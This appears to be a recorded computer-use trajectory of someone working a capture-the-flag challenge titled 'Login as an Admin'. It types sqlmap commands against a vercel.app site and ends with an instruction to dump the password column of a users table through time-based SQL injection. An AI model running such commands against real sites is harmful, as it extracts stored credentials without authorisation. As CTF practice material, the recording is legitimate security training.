
Enter the ended event's challenges and open Login as an Admin's login site in a new tab.
{"action": "left_click", "coordinate": [771, 284]}

{"action": "left_click", "coordinate": [235, 243]}

{"action": "mouse_move", "coordinate": [311, 378]}

{"action": "left_click", "coordinate": [240, 24]}

{"action": "left_click", "coordinate": [165, 193]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [187, 282]}

{"action": "double_click", "coordinate": [365, 299]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [181, 279]}

{"action": "type", "text": "sqlmap --"}

{"action": "type", "text": "url \"https://event2-0-4893hjf.vercel.app/\""}

{"action": "type", "text": "sqlmap --url \"https://event2-0-4893hjf.vercel.app/\" --forms"}

{"action": "type", "text": "q"}

{"action": "key", "text": "enter"}

{"action": "type", "text": "ignore-co"}

{"action": "type", "text": "sqlmap --url \"https://event2-0-4893hjf.vercel.app/\" --forms --batch --ignore-code 401"}

Append --technique=T --dump -T users_table -C password to the sqlmap command.
{"action": "left_click_drag", "start_coordinate": [323, 168], "coordinate": [399, 184]}
